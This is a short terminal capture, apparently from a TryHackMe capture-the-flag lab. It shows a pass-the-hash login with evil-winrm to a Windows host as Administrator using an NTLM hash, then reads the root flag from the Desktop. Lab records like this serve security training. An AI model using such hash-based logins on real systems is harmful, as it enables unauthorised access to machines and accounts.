 ┌──(root💀matrix)-[~]
└─# evil-winrm -i 10.10.239.0 -u Administrator -H 3f3ef89114fb063e3d7fc23c20f65568
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hololive\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        9/20/2020   2:02 PM             24 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
THM{Zer0Log0nD4rkTh1rty}
*Evil-WinRM* PS C:\Users\Administrator\Desktop> exit